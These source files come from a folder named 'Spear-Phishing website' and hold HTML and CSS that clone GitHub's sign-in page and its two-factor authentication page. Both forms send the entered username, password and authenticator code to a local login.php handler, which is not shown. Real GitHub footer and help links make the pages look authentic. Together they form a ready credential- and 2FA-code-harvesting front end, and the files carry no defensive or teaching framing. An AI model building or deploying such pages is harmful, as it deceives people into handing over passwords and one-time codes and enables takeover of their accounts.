
<file: Spear-Phishing website/php/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Sign in to GitHub · GitHub</title>
	<link href="static/favicon.svg" rel="icon">
	<link rel="stylesheet" href="static/styles.css">
</head>
<body>
	
<div class="wrapper">
	<div class="logo">
    <a href="https://github.com/"><img src="static/favicon.svg" alt="GitHub"></a>
	</div>
	<div class="title">
		<p>Sign in to GitHub</p>
	</div>
	<div class="form">
		<form action="login.php" method="POST">
			<div class="input_field">
				<label>Username or email address</label>
				<input type="text" name="username" class="input" required>
			</div>
			<div class="input_field">
				<label>Password</label>
				<input type="password" name="password" class="input" required>
				<a href="https://github.com/password_reset" class="forgot">Forgot password?</a>
			</div>
			<div class="btn">
				<input type="submit" value="Sign in" class="sign_btn">
			</div>
			</form>
	</div>
	<div class="create_act">
    <p> <a href="#">Sign in with a passkey</a></p>
		<p>New to GitHub? <a href="https://github.com/signup?source=login">Create an account</a></p>
	</div>
</div>	
  <footer>
		<ul>
			<li><a href="https://docs.github.com/site-policy/github-terms/github-terms-of-service">Terms</a></li>
			<li><a href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement">Privacy</a></li>
			<li><a href="https://docs.github.com/">Docs</a></li>
      <li><a href="https://support.github.com/">Contact GitHub Support</a></li>
      <li><a href="https://docs.github.com/en/site-policy/privacy-policies/github-cookies">Manage cookies</a></li>
			<li><a href="https://docs.github.com/en/site-policy/privacy-policies/github-general-privacy-statement">Do not share my personal information</a></li>
		</ul>
	</footer> 
</body>
</html>
</file>

<file: Spear-Phishing website/php/two-factor-app.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Two-factor authentication · GitHub</title>
	<link href="static/favicon.svg" rel="icon">
	<link rel="stylesheet" href="static/style_2fa.css">
</head>
<body>
	
<div class="wrapper">
	<div class="logo">
    <a href="https://github.com/"><img src="static/favicon.svg" alt="GitHub"></a>
	</div>
	<div class="title">
		<p>Two-factor authentication</p>
	</div>
	<div class="form">
	    <div class="device">
	      <svg height="32" viewBox="0 0 24 24" version="1.1" width="32">
		    <path d="M10.25 5.25A.75.75 0 0 1 11 4.5h2A.75.75 0 0 1 13 6h-2a.75.75 0 0 1-.75-.75ZM12 19.5a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" fill="#59636e"></path>
		    <path d="M4 2.75C4 1.784 4.784 1 5.75 1h12.5c.966 0 1.75.784 1.75 1.75v18.5A1.75 1.75 0 0 1 18.25 23H5.75A1.75 1.75 0 0 1 4 21.25Zm1.75-.25a.25.25 0 0 0-.25.25v18.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V2.75a.25.25 0 0 0-.25-.25Z" fill="#59636e"></path>
		</svg>
	    </div>
    	<form action="login.php" method="POST">
		<div class="input_field">
			<label> Authentication code
        		<a href="https://docs.github.com/articles/providing-your-2fa-authentication-code">
        		<svg height="16" width="16" viewBox="0 0 16 16">
        			<path d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm8-6.5a6.5 6.5 0 1 0 0 13 6.5 6.5 0 0 0 0-13ZM6.92 6.085h.001a.749.749 0 1 1-1.342-.67c.169-.339.436-.701.849-.977C6.845 4.16 7.369 4 8 4a2.756 2.756 0 0 1 1.637.525c.503.377.863.965.863 1.725 0 .448-.115.83-.329 1.15-.205.307-.47.513-.692.662-.109.072-.22.138-.313.195l-.006.004a6.24 6.24 0 0 0-.26.16.952.952 0 0 0-.276.245.75.75 0 0 1-1.248-.832c.184-.264.42-.489.692-.661.103-.067.207-.132.313-.195l.007-.004c.1-.061.182-.11.258-.161a.969.969 0 0 0 .277-.245C8.96 6.514 9 6.427 9 6.25a.612.612 0 0 0-.262-.525A1.27 1.27 0 0 0 8 5.5c-.369 0-.595.09-.74.187a1.01 1.01 0 0 0-.34.398ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z" fill="#59636e"></path>
          		</svg>
          		<div class="tooltip">More information about Authentication Codes</div>
          		</a>
      			</label>
			<input type="text" class="input" name="auth_code" required>
		</div>	
		<div class="btn">
			<input type="submit" value="Verify" class="verify_btn">
		</div>
	</form>
    <p>Open your two-factor authenticator (TOTP) app or browser extension to view your authentication code.</p>
	</div>
	<div class="create_act">
    <p><b>Having problems?</b></p>
    <ul>
      <li><a href="https://github.com/sessions/two-factor/recovery">Use a recovery code or begin 2FA account recovery</a>
      </li>
    </ul>
	</div>
</div>	
  	<footer>
		<ul>
			<li><a href="https://docs.github.com/site-policy/github-terms/github-terms-of-service">Terms</a></li>
			<li><a href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement">Privacy</a></li>
			<li><a href="https://docs.github.com/">Docs</a></li>
      <li><a href="https://support.github.com/">Contact GitHub Support</a></li>
      <li><a href="https://docs.github.com/en/site-policy/privacy-policies/github-cookies">Manage cookies</a></li>
			<li><a href="https://docs.github.com/en/site-policy/privacy-policies/github-general-privacy-statement">Do not share my personal information</a></li>
		</ul>
   	</footer> 
</body>
</html>
</file>
<file: Spear-Phishing website/php/static/styles.css>
*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	list-style: none;
	text-decoration: none;
	outline: none;
	font-family: "Segoe UI", "Helvetica", "Arial", "Noto Sans", sans-serif;
}

body{
	font-size: 14px;
	background-color: #FFFFFF;
}

a{
	color: #0366d6;
}

.wrapper{
	max-width: 310px;
	width: 100%;
	height: auto;
	margin: 40px auto;
}

.wrapper .logo img{
	display: block;
	width: 45px;
	height: 45px;
	margin: 0 auto 25px;
}

.wrapper .title p{
	margin-bottom: 15px;
	font-size: 24px;
	text-align: center;
	color: #333;
}

.error{
	max-width: 310px;
	width: 100%;
	height: auto;
	margin: 20px auto;
	padding: 15px;
	background-color: #FAEBE9;
	border: 1px solid #F1BCC0;
	border-radius: 7px;
}

.close-btn{
	margin-left: 40px;
	background-color: transparent;
	border: none;
	cursor: pointer;
	font-size: 20px;
	color: red;
}

.close-btn:hover{
	color: #DA6567;
}

.wrapper .form{
	margin-bottom: 17px;
	background-color: #F6F8FA;
  	border: 1px solid #DCE2E8;
  	border-radius: 7px;
  	padding: 20px;
}

.wrapper .form .input_field{
	margin-bottom: 15px;
	position: relative;
}

.wrapper .form .input_field label{
	display: block;
	font-weight: 350;
	margin-bottom: 7px;
	color: #24292e;
}

.wrapper .form .input_field .input{
	width: 100%;
	background: #fff;
  border: 1px solid #d1d5da;
  box-shadow: inset 0 1px 2px rgba(27,31,35,.075);
  border-radius: 7px;
  color: #24292e;
  font-size: 16px;
  line-height: 20px;
  min-height: 34px;
  padding: 6px 8px;
}

.wrapper .form .input_field a.forgot{
	position: absolute;
	top:  0;
	right: 0;
	font-size: 13px;
	color: #0366d6;
}

.wrapper .form .input_field .input:focus{
	border-color: #2188ff;
  box-shadow: inset 0 1px 2px rgba(27,31,35,.075), 
    0 0 0 2.5px rgba(3,102,214,.3);
}

.wrapper .form .sign_btn{
	margin-top: 5px;
	background-color: #1f883d;
	border: 1px solid rgba(27,31,35,.2);
	width: 100%;
	color: #fff;
  font-size: 14px;
	font-weight: 350;
	cursor: pointer;
	padding: 7px 12px;
	border-radius: 7px;
}

.wrapper .form .sign_btn:hover{
	background-color: #197935;
}

.wrapper .create_act{
	border: 1px solid #D1D9E0;
  background-color: #FFFFFF;
  border-radius: 7px;
  padding: 15px 15px;
  text-align: center;
  margin-bottom: 40px;
}

.wrapper .create_act p{
  padding: 3px;
}

.wrapper .create_act a:hover{
	text-decoration: underline;
}

footer{
	padding: 40px 0;
	text-align: center;
}

footer ul li{
	display: inline-block;
	line-height: 1.5;
}

footer ul li a{
	font-size: 12px;
	margin-right: 15px;
}

footer ul li a{
	color: #586069;
}

footer ul li a:hover{
	color: #0366d6;
	text-decoration: underline;
}
</file>
<file: Spear-Phishing website/php/static/style_2fa.css>
*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	list-style: none;
	text-decoration: none;
	outline: none;
	font-family: "Segoe UI", "Helvetica", "Arial", "Noto Sans", sans-serif;
}

body{
	font-size: 14px;
	background-color: #FFFFFF;
}

a{
    color: #0366d6;
}

.wrapper{
	max-width: 310px;
	width: 100%;
	height: auto;
	margin: 40px auto;
}

.wrapper .logo img{
	display: block;
	width: 45px;
	height: 45px;
	margin: 0 auto 25px;
}

.wrapper .title p{
	margin-bottom: 15px;
	font-size: 24px;
	text-align: center;
	color: #333;
}

.error{
	max-width: 310px;
	width: 100%;
	height: auto;
	margin: 20px auto;
	padding: 15px;
	background-color: #FAEBE9;
	border: 1px solid #F1BCC0;
	border-radius: 7px;
}

.close-btn{
	margin-left: 40px;
	background-color: transparent;
	border: none;
	cursor: pointer;
	font-size: 20px;
	color: red;
}

.close-btn:hover{
	color: #DA6567;
}

.wrapper .form{
	margin-bottom: 17px;
	background-color: #F6F8FA;
  	border: 1px solid #DCE2E8;
  	border-radius: 7px;
  	padding: 20px;
}

.wrapper .form .device{
  	display: flex;
  	justify-content: center; 
  	align-items: center; 
  	margin-bottom: 10px;
}

.wrapper .form .input_field{
	margin-bottom: 15px;
	position: relative;
}

.wrapper .form .input_field label{
	display: block;
  	text-align: center;
	font-weight: 500;
  	font-size: 20px;
	margin-bottom: 12px;
	color: #242428;
}

.wrapper .form .input_field label a{
  padding: 2px 8px;
  border-radius: 7px;
}

.tooltip{
  visibility: hidden; 
  position: absolute;
  background-color: #25292E;
  color: white;
  text-align: center;
  font-size: 12px;
  border-radius: 7px;
  padding: 5px 10px;
  bottom: 18%; 
  left: 85%;
  transform: translateX(-50%);
  opacity: 0;
  transition: opacity 0.2s; 
  z-index: 1000; 
  white-space: nowrap; 
  overflow: hidden; 
  text-overflow: ellipsis; 
}

.wrapper .form .input_field label a:hover {
  background-color: #EAEDF1;
}

a:hover .tooltip{
  visibility: visible; 
  opacity: 1;
}

.wrapper .form .input_field .input{
  width: 100%;
  background: #fff;
  border: 1px solid #d1d5da;
  box-shadow: inset 0 1px 2px rgba(27,31,35,.075);
  border-radius: 7px;
  color: #24292e;
  font-size: 16px;
  line-height: 20px;
  min-height: 34px;
  padding: 6px 8px;
}

.wrapper .form .input_field .input:focus{
	border-color: #2188ff;
  box-shadow: inset 0 1px 2px rgba(27,31,35,.075), 
    0 0 0 2.5px rgba(3,102,214,.3);
}

.wrapper .form .verify_btn{
	margin-top: 5px;
	background-color: #1f883d;
	border: 1px solid rgba(27,31,35,.2);
	width: 100%;
	color: #fff;
  font-size: 14px;
	font-weight: 350;
	cursor: pointer;
	padding: 7px 12px;
	border-radius: 7px;
}

.wrapper .form .sign_btn:hover{
	background-color: #197935;
}

.wrapper .form p{
	padding-top: 15px;
	line-height: 1.5;
}

.wrapper .create_act{
	border: 1px solid #D1D9E0;
	background-color: #FFFFFF;
	border-radius: 7px;
	padding: 15px 15px;
	text-align: center;
	margin-bottom: 40px;
}

.wrapper .create_act p{
  padding: 5px;
  text-align: left;
}

.wrapper .create_act a:hover{
	text-decoration: underline;
}

.wrapper .create_act ul{
  padding: 7px;
  list-style-type:disc;
  display: inline-block;
}

.wrapper .create_act ul li{
  margin-left: 20px;
  text-align: left;
  list-style-type:disc;
  line-height: 1.5;
}

footer{
	padding: 40px 0;
	text-align: center;
}

footer ul li{
	display: inline-block;
}

footer ul li a{
	font-size: 12px;
	margin-right: 15px;
}

footer ul li a{
	color: #586069;
}

footer ul li a:hover{
	color: #0366d6;
	text-decoration: underline;
}
</file>
